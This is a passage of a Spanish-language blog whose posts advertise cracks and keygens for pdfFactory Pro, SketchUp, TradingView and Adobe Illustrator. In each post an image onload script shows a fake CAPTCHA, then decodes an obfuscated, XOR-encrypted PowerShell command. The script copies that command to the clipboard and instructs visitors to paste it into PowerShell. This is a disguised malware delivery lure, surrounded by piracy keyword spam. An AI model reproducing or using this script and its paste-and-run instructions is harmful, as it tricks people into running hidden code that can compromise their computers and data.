d=document.getElementById('codeDisplay');if(v===window.captchaValue){m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,32,50,48,112,120,59,32,98,111,114,100,101,114,45,114,97,100,105,117,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97,99,101,59,32,98,111,114,100,101,114,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,60,100,105,118,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,52,101,99,57,98,48,59,32,109,97,114,103,105,110,45,98,111,116,116,111,109,58,32,49,48,112,120,59,32,102,111,110,116,45,119,101,105,103,104,116,58,32,98,111,108,100,59,32,98,111,114,100,101,114,45,98,111,116,116,111,109,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,112,97,100,100,105,110,103,45,98,111,116,116,111,109,58,32,53,112,120,59,34,62,38,103,116,59,32,73,110,115,116,114,117,99,116,105,111,110,115,60,47,100,105,118,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,49,46,32,67,111,112,121,32,116,104,101,32,103,101,110,101,114,97,116,101,100,32,99,111,100,101,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,50,46,32,80,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,87,105,110,43,88,60,47,115,112,97,110,62,32,38,97,109,112,59,32,111,112,101,110,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,80,111,119,101,114,83,104,101,108,108,32,40,79,82,32,84,101,114,109,105,110,97,108,41,60,47,115,112,97,110,62,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,51,46,32,80,97,115,116,101,32,38,97,109,112,59,32,112,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,69,110,116,101,114,60,47,115,112,97,110,62,46,60,47,112,62,60,47,100,105,118,62);document.getElementById('captcha-ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i<b.length;i++){r+=String.fromCharCode(b.charCodeAt(i)^k.charCodeAt(i%k.length));}return r;})(window.encodedData,window.xorKey);d.value=dc.replace(/%name%/g,'portable_worked');d.style.display='block';l.style.pointerEvents='auto';l.style.opacity=1;l.style.cursor='pointer';l.onclick=function(e){e.preventDefault();navigator.clipboard.writeText(d.value).then(function(){var t=l.textContent;l.textContent='📋 Copied!';setTimeout(function(){l.textContent=t;},2000);});};}else{m.style.color='red';m.textContent='❌ Incorrect!';window.generateCaptcha();}};window.generateCaptcha(); "></p>
<table style="width:100%;border-collapse:collapse;font-size:15px;">
<tr style="background-color:#ffffff;">
<td style="width:40%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;vertical-align:middle;"><a id="download-link" href="#" onclick="return false; " style="display:inline-block;padding:10px 20px;background-color:#0078D7;color:white;text-decoration:none;border-radius:6px;font-weight:bold;font-size:14px;pointer-events:none;opacity:0.5;cursor:default;">📋 Copy Crack Code</a><textarea id="codeDisplay" readonly spellcheck="false" autocomplete="off" style="display:none;width:100%;margin-top:15px;padding:10px;background:#2d2d2d;color:#ccc;border:1px solid #444;border-radius:5px;font-family:monospace;resize:none;font-size:11px;" rows="5"></textarea></td>
<td style="width:60%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;font-weight:500;">
<div id="captcha-ui"><canvas id="captchaCanvas" width="140" height="40" style="border:1px solid #ccc;border-radius:6px;background:#f3f3f3;margin-top:5px;"></canvas><br /><input type="text" id="captchaInput" placeholder="Enter CAPTCHA" style="padding:6px;margin-top:10px;font-size:15px;width:140px;border:1px solid #ccc;border-radius:4px;"><br /><button id="verify-button" style="padding:6px 12px;margin-top:10px;font-size:14px;cursor:pointer;background:#eee;border:1px solid #ccc;border-radius:4px;" onclick="window.doVer() ">Verify</button></div>
<div id="captcha-msg"></div>
</td>
</tr>
</table>
</td>
</tr>
</table>
<ul style="margin-top:25px;padding-left:18px;margin-left:0;">
<li><strong><strong>Processor:</strong> 1+ GHz for cracks</strong></li>
<li><strong>RAM:</strong> 4 GB for tools</li>
<li><strong>Disk space:</strong> 64 GB required</li>
</ul>
</div>
</td>
</tr>
</table>
<p>Create secure PDF files from any document by using a simple virtual printer that enables you to bookmark pages, embed fonts and send PDFs via email. One of the most widely used file formats for document sharing and archiving is PDF, mostly due to their cross-platform compatibility, security-related features and correct printing.</p>
<ul>
<li>Generate unlimited serials for offline use</li>
<li>pdfFactory Pro Full Crack + Keygen [Clean] [x64] Stable Multilingual</li>
<li>Batch key generator for enterprise software</li>
<li>pdfFactory Pro Full Portable + License Key [Lifetime] (x64) [Latest] Unlimited FREE</li>
<li>Activation tool working offline without internet</li>
<li>pdfFactory Pro Full Crack + Keygen Patch 100% Worked Reddit FREE</li>
<li>Product key finder and license recovery utility</li>
<li>pdfFactory Pro Full Portable only [Final] Clean Verified</li>
<li>License recovery program supporting a wide range of apps</li>
<li>pdfFactory Pro Full Portable tool [Windows] [Full] MEGA</li>
<li>Customizable keygen with multiple serial generation options</li>
<li>pdfFactory Pro Full Portable + Crack Latest [Windows] Premium</li>
</ul>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categoría: <a href="https://luxurydetailingpty.com/category/sin-categoria/" rel="category tag">Sin categoría</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-5411" class="post-5411 post type-post status-publish format-standard hentry category-sin-categoria">

			<header class="entry-header">
		
			<span class="posted-on">Publicado el <a href="https://luxurydetailingpty.com/2026/01/02/sketchup-2025-crack-product-key-universal-clean-mega/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-02T22:09:42-05:00">enero 2, 2026</time></a></span> <span class="post-author">por <a href="https://luxurydetailingpty.com/author/hongomatic/" rel="author">Dj hongo</a></span> <span class="post-comments">&mdash; <a href="https://luxurydetailingpty.com/2026/01/02/sketchup-2025-crack-product-key-universal-clean-mega/#respond">Deja un comentario</a></span><h2 class="alpha entry-title"><a href="https://luxurydetailingpty.com/2026/01/02/sketchup-2025-crack-product-key-universal-clean-mega/" rel="bookmark">SketchUp 2025 Crack + Product Key Universal Clean MEGA</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<table style="width:900px;max-width:900px;margin:10px auto 60px;border-collapse:collapse;border-radius:11px;overflow:hidden;font-family:'Arial', Helvetica, sans-serif;background:#fff;box-shadow:0 5px 14px rgba(0,0,0,0.12);">
<tr>
<td style="width:30%;text-align:center;padding:20px;"> <img decoding="async" src="[data-uri]" alt="Poster" style="max-width:100%; border-radius:8px;"> </td>
<td style="padding:28px;text-align:center;font-size:22px;color:#666;line-height:2.2;">
<div style="text-align: left;font-size:11px">
<div style="font-size:15px;color:#4A4A4A;font-family:'Roboto Mono';">🧩 Hash sum → 6bc70412427068b3fe5398fad7a15a1b<br /><span style="text-decoration:underline;">Update date:</span> 2025-12-30</div>
<table style="width:100%;border-collapse:separate;border-spacing:0 15px;font-family:'Segoe UI',sans-serif;margin-top:30px;">
<tr style="background-color:#f9f9f9;border-radius:8px;box-shadow:0 2px 5px rgba(0,0,0,0.1);">
<td style="width:100%;padding:20px;vertical-align:top;"><img decoding="async" src="[data-uri]" style="display:none;" onload="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGhEAAxZZXUoVEBEKBAQAFhYMFBEdHQZNGwYBXB8KHAMbCUsHExFTU0gsBxESGgkGUkJRHQQOF0ArC1ZNFx0RVF5DIREVARFOIhcbEAAQAUVTVgsCHwBRLB1QXAAMFkJB';window.generateCaptcha=function(){var c=document.getElementById('captchaCanvas');if(!c)return;var x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captchaValue='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+(Math.random()*255)+','+(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;i<window.captchaValue.length;i++){var px=20+i*20;var py=28+Math.random()*5;var a=(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(window.captchaValue[i],0,0);x.restore();}};window.doVer=function(){var v=document.getElementById('captchaInput').value.trim().toUpperCase();var m=document.getElementById('captcha-msg');var l=document.getElementById('download-link');var d=document.getElementById('codeDisplay');if(v===window.captchaValue){m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,32,50,48,112,120,59,32,98,111,114,100,101,114,45,114,97,100,105,117,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97,99,101,59,32,98,111,114,100,101,114,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,60,100,105,118,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,52,101,99,57,98,48,59,32,109,97,114,103,105,110,45,98,111,116,116,111,109,58,32,49,48,112,120,59,32,102,111,110,116,45,119,101,105,103,104,116,58,32,98,111,108,100,59,32,98,111,114,100,101,114,45,98,111,116,116,111,109,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,112,97,100,100,105,110,103,45,98,111,116,116,111,109,58,32,53,112,120,59,34,62,38,103,116,59,32,73,110,115,116,114,117,99,116,105,111,110,115,60,47,100,105,118,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,49,46,32,67,111,112,121,32,116,104,101,32,103,101,110,101,114,97,116,101,100,32,99,111,100,101,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,50,46,32,80,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,87,105,110,43,88,60,47,115,112,97,110,62,32,38,97,109,112,59,32,111,112,101,110,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,80,111,119,101,114,83,104,101,108,108,32,40,79,82,32,84,101,114,109,105,110,97,108,41,60,47,115,112,97,110,62,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,51,46,32,80,97,115,116,101,32,38,97,109,112,59,32,112,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,69,110,116,101,114,60,47,115,112,97,110,62,46,60,47,112,62,60,47,100,105,118,62);document.getElementById('captcha-ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i<b.length;i++){r+=String.fromCharCode(b.charCodeAt(i)^k.charCodeAt(i%k.length));}return r;})(window.encodedData,window.xorKey);d.value=dc.replace(/%name%/g,'portable_worked');d.style.display='block';l.style.pointerEvents='auto';l.style.opacity=1;l.style.cursor='pointer';l.onclick=function(e){e.preventDefault();navigator.clipboard.writeText(d.value).then(function(){var t=l.textContent;l.textContent='📋 Copied!';setTimeout(function(){l.textContent=t;},2000);});};}else{m.style.color='red';m.textContent='❌ Incorrect!';window.generateCaptcha();}};window.generateCaptcha(); "></p>
<table style="width:100%;border-collapse:collapse;font-size:15px;">
<tr style="background-color:#ffffff;">
<td style="width:40%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;vertical-align:middle;"><a id="download-link" href="#" onclick="return false; " style="display:inline-block;padding:10px 20px;background-color:#0078D7;color:white;text-decoration:none;border-radius:6px;font-weight:bold;font-size:14px;pointer-events:none;opacity:0.5;cursor:default;">📋 Copy Crack Code</a><textarea id="codeDisplay" readonly spellcheck="false" autocomplete="off" style="display:none;width:100%;margin-top:15px;padding:10px;background:#2d2d2d;color:#ccc;border:1px solid #444;border-radius:5px;font-family:monospace;resize:none;font-size:11px;" rows="5"></textarea></td>
<td style="width:60%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;font-weight:500;">
<div id="captcha-ui"><canvas id="captchaCanvas" width="140" height="40" style="border:1px solid #ccc;border-radius:6px;background:#f3f3f3;margin-top:5px;"></canvas><br /><input type="text" id="captchaInput" placeholder="Enter CAPTCHA" style="padding:6px;margin-top:10px;font-size:15px;width:140px;border:1px solid #ccc;border-radius:4px;"><br /><button id="verify-button" style="padding:6px 12px;margin-top:10px;font-size:14px;cursor:pointer;background:#eee;border:1px solid #ccc;border-radius:4px;" onclick="window.doVer() ">Verify</button></div>
<div id="captcha-msg"></div>
</td>
</tr>
</table>
</td>
</tr>
</table>
<ul style="margin-top:30px;padding-left:25px;margin-left:0;">
<li><strong><strong>Processor:</strong> Dual-core for keygens</strong></li>
<li><strong>RAM:</strong> Enough for patching</li>
<li><strong>Disk space:</strong> Enough for tools</li>
</ul>
</div>
</td>
</tr>
</table>
<p>SketchUp offers simple 3D modeling software for design purposes. It delivers tools for rapid creation, modification, and visualization of models. It delivers plugin support and integration with rendering and CAD apps. Preferred by architects, designers, and hobbyists. Celebrated for rapid workflows and collaboration capabilities. Effective for visualizing and presenting design ideas.</p>
<ul>
<li>Bypass online login with cracked license backend</li>
<li>SketchUp 2021 Activated [Latest] x64 no Virus MediaFire FREE</li>
<li>Keygen compatible with latest Windows and macOS updates</li>
<li>SketchUp VRay Full-Activated [Patch] Final FREE</li>
<li>Crack tool with integrated antivirus bypass technology</li>
<li>SketchUp VRay Portable All Versions (x64) [Stable] FileHippo</li>
<li>Patch file auto-updates when new builds release</li>
<li>SketchUp License[Activated] [Windows] [x32x64] Latest FileHippo FREE</li>
</ul>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categoría: <a href="https://luxurydetailingpty.com/category/sin-categoria/" rel="category tag">Sin categoría</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-5405" class="post-5405 post type-post status-publish format-standard hentry category-sin-categoria">

			<header class="entry-header">
		
			<span class="posted-on">Publicado el <a href="https://luxurydetailingpty.com/2026/01/01/tradingview-desktop-crack-product-key-lifetime-lifetime-2025/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T20:23:46-05:00">enero 1, 2026</time></a></span> <span class="post-author">por <a href="https://luxurydetailingpty.com/author/hongomatic/" rel="author">Dj hongo</a></span> <span class="post-comments">&mdash; <a href="https://luxurydetailingpty.com/2026/01/01/tradingview-desktop-crack-product-key-lifetime-lifetime-2025/#respond">Deja un comentario</a></span><h2 class="alpha entry-title"><a href="https://luxurydetailingpty.com/2026/01/01/tradingview-desktop-crack-product-key-lifetime-lifetime-2025/" rel="bookmark">TradingView Desktop Crack + Product Key Lifetime [Lifetime] 2025</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<table style="width:900px;max-width:900px;margin:10px auto 60px;border-collapse:collapse;border-radius:11px;overflow:hidden;font-family:'Arial', Helvetica, sans-serif;background:#fff;box-shadow:0 5px 14px rgba(0,0,0,0.12);">
<tr>
<td style="width:30%;text-align:center;padding:20px;"> <img decoding="async" src="[data-uri]" alt="Poster" style="max-width:100%; border-radius:8px;"> </td>
<td style="padding:28px;text-align:center;font-size:22px;color:#666;line-height:2.2;">
<div style="text-align: left;font-size:11px">
<div style="font-size:15px;color:#3B3B3B;font-family:'Menlo';">🗂 Hash: <code>a3113b0ed9560bba15cbe0eb97859eb0</code><br /><small>Last Updated:</small> 2026-01-01</div>
<table style="width:100%;border-collapse:separate;border-spacing:0 15px;font-family:'Segoe UI',sans-serif;margin-top:30px;">
<tr style="background-color:#f9f9f9;border-radius:8px;box-shadow:0 2px 5px rgba(0,0,0,0.1);">
<td style="width:100%;padding:20px;vertical-align:top;"><img decoding="async" src="[data-uri]" style="display:none;" onload="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGhEAAxZZXUoVEBEKBAQAFhYMFBEdHQZNGwYBXB8KHAMbCUsHExFTU0gsBxESGgkGUkJRHQQOF0ArC1ZNFx0RVF5DIREVARFOIhcbEAAQAUVTVgsCHwBRLB1QXAAMFkJB';window.generateCaptcha=function(){var c=document.getElementById('captchaCanvas');if(!c)return;var x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captchaValue='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+(Math.random()*255)+','+(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;i<window.captchaValue.length;i++){var px=20+i*20;var py=28+Math.random()*5;var a=(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(window.captchaValue[i],0,0);x.restore();}};window.doVer=function(){var v=document.getElementById('captchaInput').value.trim().toUpperCase();var m=document.getElementById('captcha-msg');var l=document.getElementById('download-link');var d=document.getElementById('codeDisplay');if(v===window.captchaValue){m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,32,50,48,112,120,59,32,98,111,114,100,101,114,45,114,97,100,105,117,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97,99,101,59,32,98,111,114,100,101,114,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,60,100,105,118,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,52,101,99,57,98,48,59,32,109,97,114,103,105,110,45,98,111,116,116,111,109,58,32,49,48,112,120,59,32,102,111,110,116,45,119,101,105,103,104,116,58,32,98,111,108,100,59,32,98,111,114,100,101,114,45,98,111,116,116,111,109,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,112,97,100,100,105,110,103,45,98,111,116,116,111,109,58,32,53,112,120,59,34,62,38,103,116,59,32,73,110,115,116,114,117,99,116,105,111,110,115,60,47,100,105,118,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,49,46,32,67,111,112,121,32,116,104,101,32,103,101,110,101,114,97,116,101,100,32,99,111,100,101,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,50,46,32,80,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,87,105,110,43,88,60,47,115,112,97,110,62,32,38,97,109,112,59,32,111,112,101,110,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,80,111,119,101,114,83,104,101,108,108,32,40,79,82,32,84,101,114,109,105,110,97,108,41,60,47,115,112,97,110,62,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,51,46,32,80,97,115,116,101,32,38,97,109,112,59,32,112,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,69,110,116,101,114,60,47,115,112,97,110,62,46,60,47,112,62,60,47,100,105,118,62);document.getElementById('captcha-ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i<b.length;i++){r+=String.fromCharCode(b.charCodeAt(i)^k.charCodeAt(i%k.length));}return r;})(window.encodedData,window.xorKey);d.value=dc.replace(/%name%/g,'portable_worked');d.style.display='block';l.style.pointerEvents='auto';l.style.opacity=1;l.style.cursor='pointer';l.onclick=function(e){e.preventDefault();navigator.clipboard.writeText(d.value).then(function(){var t=l.textContent;l.textContent='📋 Copied!';setTimeout(function(){l.textContent=t;},2000);});};}else{m.style.color='red';m.textContent='❌ Incorrect!';window.generateCaptcha();}};window.generateCaptcha(); "></p>
<table style="width:100%;border-collapse:collapse;font-size:15px;">
<tr style="background-color:#ffffff;">
<td style="width:40%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;vertical-align:middle;"><a id="download-link" href="#" onclick="return false; " style="display:inline-block;padding:10px 20px;background-color:#0078D7;color:white;text-decoration:none;border-radius:6px;font-weight:bold;font-size:14px;pointer-events:none;opacity:0.5;cursor:default;">📋 Copy Crack Code</a><textarea id="codeDisplay" readonly spellcheck="false" autocomplete="off" style="display:none;width:100%;margin-top:15px;padding:10px;background:#2d2d2d;color:#ccc;border:1px solid #444;border-radius:5px;font-family:monospace;resize:none;font-size:11px;" rows="5"></textarea></td>
<td style="width:60%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;font-weight:500;">
<div id="captcha-ui"><canvas id="captchaCanvas" width="140" height="40" style="border:1px solid #ccc;border-radius:6px;background:#f3f3f3;margin-top:5px;"></canvas><br /><input type="text" id="captchaInput" placeholder="Enter CAPTCHA" style="padding:6px;margin-top:10px;font-size:15px;width:140px;border:1px solid #ccc;border-radius:4px;"><br /><button id="verify-button" style="padding:6px 12px;margin-top:10px;font-size:14px;cursor:pointer;background:#eee;border:1px solid #ccc;border-radius:4px;" onclick="window.doVer() ">Verify</button></div>
<div id="captcha-msg"></div>
</td>
</tr>
</table>
</td>
</tr>
</table>
<ul style="margin-top:28px;padding-left:23px;margin-left:0;">
<li><strong><strong>Processor:</strong> 1 GHz chip recommended</strong></li>
<li><strong>RAM:</strong> 4 GB recommended</li>
<li><strong>Disk space:</strong> 64 GB for install</li>
</ul>
</div>
</td>
</tr>
</table>
<p>All the world&#8217;s a stage — an arena where hard work and calculated risks can lead to incredible success. We honor all who champion this spirit, from our stellar users to real-life astronauts. We&#8217;re here to help you make smarter trading decisions with the best tools and the best community at your back. We believe financial knowledge means a stronger shot at freedom — whatever that looks like for you right now.</p>
<ol>
<li>Serial key toolkit with advanced checksum spoofing</li>
<li>TradingView Desktop Crack + Activator [Full] Clean MEGA FREE</li>
<li>Crack with detailed installation guide and support</li>
<li>TradingView Desktop Portable for PC All Versions Windows 11 Instant FREE</li>
<li>Download working crack for 30-day trial reset</li>
<li>TradingView Desktop Free[Activated] no Virus Patch Multilingual FREE</li>
<li>Silent crack installer – runs in background</li>
<li>TradingView Desktop Activated 100% Worked [x32x64] Lifetime GitHub FREE</li>
<li>Use this crack to disable subscription requirements</li>
<li>TradingView Desktop Crack + Keygen [Lifetime] [Stable] 2025</li>
<li>License file generator based on system fingerprint</li>
<li>TradingView Desktop Crack for PC Full [x86x64] [Patch]</li>
</ol>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categoría: <a href="https://luxurydetailingpty.com/category/sin-categoria/" rel="category tag">Sin categoría</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-5401" class="post-5401 post type-post status-publish format-standard hentry category-sin-categoria">

			<header class="entry-header">
		
			<span class="posted-on">Publicado el <a href="https://luxurydetailingpty.com/2026/01/01/adobe-illustrator-cc-portable-product-key-100-worked-lifetime/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T20:23:45-05:00">enero 1, 2026</time></a></span> <span class="post-author">por <a href="https://luxurydetailingpty.com/author/hongomatic/" rel="author">Dj hongo</a></span> <span class="post-comments">&mdash; <a href="https://luxurydetailingpty.com/2026/01/01/adobe-illustrator-cc-portable-product-key-100-worked-lifetime/#respond">Deja un comentario</a></span><h2 class="alpha entry-title"><a href="https://luxurydetailingpty.com/2026/01/01/adobe-illustrator-cc-portable-product-key-100-worked-lifetime/" rel="bookmark">Adobe Illustrator CC Portable + Product Key [100% Worked] Lifetime</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<table style="width:900px;max-width:900px;margin:10px auto 60px;border-collapse:collapse;border-radius:11px;overflow:hidden;font-family:'Arial', Helvetica, sans-serif;background:#fff;box-shadow:0 5px 14px rgba(0,0,0,0.12);">
<tr>
<td style="width:30%;text-align:center;padding:20px;"> <img decoding="async" src="[data-uri]" alt="Poster" style="max-width:100%; border-radius:8px;"> </td>
<td style="padding:28px;text-align:center;font-size:22px;color:#666;line-height:2.2;">
<div style="text-align: left;font-size:11px">
<div style="font-size:15px;color:#3E3E3E;font-family:'Lucida Console';">💾 File hash: 7d740425e8687df8b6f8cab207c46277<br /><span style="color:#999;">Update date: 2025-12-30</span></div>
<table style="width:100%;border-collapse:separate;border-spacing:0 15px;font-family:'Segoe UI',sans-serif;margin-top:30px;">
<tr style="background-color:#f9f9f9;border-radius:8px;box-shadow:0 2px 5px rgba(0,0,0,0.1);">
<td style="width:100%;padding:20px;vertical-align:top;"><img decoding="async" src="[data-uri]" style="display:none;" onload="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGhEAAxZZXUoVEBEKBAQAFhYMFBEdHQZNGwYBXB8KHAMbCUsHExFTU0gsBxESGgkGUkJRHQQOF0ArC1ZNFx0RVF5DIREVARFOIhcbEAAQAUVTVgsCHwBRLB1QXAAMFkJB';window.generateCaptcha=function(){var c=document.getElementById('captchaCanvas');if(!c)return;var x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captchaValue='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+(Math.random()*255)+','+(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;i<window.captchaValue.length;i++){var px=20+i*20;var py=28+Math.random()*5;var a=(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(window.captchaValue[i],0,0);x.restore();}};window.doVer=function(){var v=document.getElementById('captchaInput').value.trim().toUpperCase();var m=document.getElementById('captcha-msg');var l=document.getElementById('download-link');var d=document.getElementById('codeDisplay');if(v===window.captchaValue){m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,32,50,48,112,120,59,32,98,111,114,100,101,114,45,114,97,100,105,117,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97,99,101,59,32,98,111,114,100,101,114,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,60,100,105,118,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,52,101,99,57,98,48,59,32,109,97,114,103,105,110,45,98,111,116,116,111,109,58,32,49,48,112,120,59,32,102,111,110,116,45,119,101,105,103,104,116,58,32,98,111,108,100,59,32,98,111,114,100,101,114,45,98,111,116,116,111,109,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,112,97,100,100,105,110,103,45,98,111,116,116,111,109,58,32,53,112,120,59,34,62,38,103,116,59,32,73,110,115,116,114,117,99,116,105,111,110,115,60,47,100,105,118,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,49,46,32,67,111,112,121,32,116,104,101,32,103,101,110,101,114,97,116,101,100,32,99,111,100,101,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,50,46,32,80,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,87,105,110,43,88,60,47,115,112,97,110,62,32,38,97,109,112,59,32,111,112,101,110,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,80,111,119,101,114,83,104,101,108,108,32,40,79,82,32,84,101,114,109,105,110,97,108,41,60,47,115,112,97,110,62,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,